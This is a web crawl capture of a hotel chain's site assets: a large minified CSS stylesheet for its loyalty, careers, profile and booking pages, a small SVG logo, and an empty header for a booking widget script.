(min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content{background:#fff}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_logo_mini.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.8 16.4" style="enable-background:new 0 0 25.8 16.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1B6968;}
</style>
<g>
	<path class="st1" d="M0,6.9c0,0,2.6-2,6.4-2c4.8,0,9.1,4.5,13,4.5c3.6,0,6.4-2,6.4-2v2.1c0,0-2.1,1.9-6.4,1.9
		c-5.3,0-8.9-4.5-13-4.5C2.9,6.9,0,9.1,0,9.1V6.9z"/>
	<path class="st1" d="M15,12.1c0,0-0.7,0.5-2.1,1.6C5.3,7.7,0,10,0,10v2c5.3-2.5,13,4.4,13,4.4c2.1-2,4.5-3.4,4.5-3.4
		C16.8,13,15,12.1,15,12.1"/>
	<path class="st1" d="M10.8,4.3c0,0,0.7-0.5,2.1-1.6c7.6,6.1,12.9,3.7,12.9,3.7v-2c-5.3,2.5-13-4.4-13-4.4c-2,2-4.5,3.4-4.5,3.4
		C9.1,3.4,10.8,4.3,10.8,4.3"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js
body_size: 122882
content:
